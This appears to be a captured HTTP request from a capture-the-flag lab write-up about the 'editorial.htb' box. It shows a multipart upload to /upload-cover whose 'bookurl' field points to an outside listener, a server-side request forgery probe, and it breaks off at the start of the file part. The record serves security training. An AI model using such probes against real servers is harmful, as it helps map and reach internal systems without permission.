 Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------34584290825668811301803028398
9 Content-Length: 76779
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14 Priority: u=0
15
16 -----------------------------34584290825668811301803028398
17 Content-Disposition: form-data; name="bookurl"
18
19 http://10.10.14.155:80/alksd
20 -----------------------------34584290825668811301803028398
21 Content-Disposition: form-data; name="bookfile"; filename="htb.png"
22 Content-Type: image/png
23